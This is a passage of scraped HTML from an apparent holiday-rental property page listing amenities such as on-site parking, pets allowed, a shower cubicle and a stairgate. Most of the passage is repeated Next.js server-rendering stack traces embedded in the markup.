    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Parking - On Site</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pets Allowed</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pets Free of Charge</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Rural</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Shower Cubicle</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Stairgate</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Unique</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
